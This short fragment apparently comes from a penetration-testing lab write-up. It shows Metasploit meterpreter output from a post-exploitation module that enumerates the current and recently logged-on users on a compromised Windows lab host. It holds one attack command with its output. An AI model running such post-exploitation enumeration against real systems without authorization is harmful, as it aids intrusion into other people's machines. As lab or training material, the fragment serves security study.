 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-693689707-2518969212-677617143-1000 hack-PC\hack
[+] Results saved in: /root/.msf4/loot/20200726200626_default_192.168.124.57_host.users.activ_398201.t
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-693689707-2518969212-677617143-1000 C:\Users\hack